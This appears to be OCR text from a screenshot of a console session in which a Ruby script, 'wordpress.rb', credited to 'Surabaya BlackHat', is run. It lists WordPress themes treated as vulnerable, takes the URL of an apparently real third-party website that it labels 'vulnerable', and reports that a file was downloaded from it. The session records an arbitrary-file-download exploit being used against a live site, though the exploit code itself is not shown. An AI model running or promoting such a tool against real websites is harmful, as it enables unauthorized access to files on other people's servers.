 D:\Scripts\Ruby>ruby wordpress.rb
Kampoeng Network | https://facebook.com/freeeaks : Vico Ervanda
https://facebook.com/adiebiazajah : SunDi3yansyah
https://github.com/SurabayaBlackhat/AFDFDE : Surabaya BlackHat
Theme ID :
0 : awake
1 : construct
2 : dejavu
3 : echelon
4 : elegance
5 : fusion
6 : infocus
7 : megastream
8 : method
9 : modular
10 : myriad
11 : oakrealty
12 : persuasion
Tolong masukan url yang valid
http://www.parstheology.com/fa
Situs yang vulnerable adalah : http://www.parstheology.com/fa
Tolong masukan tema yang digunakan
0
Tema yang terpilih adalah : awake
Please specify a file name (a-zA-Z0-9)
test
Judul file yang terpilih adalah : test
test.txt - Downloaded
D:\Scripts\Ruby>_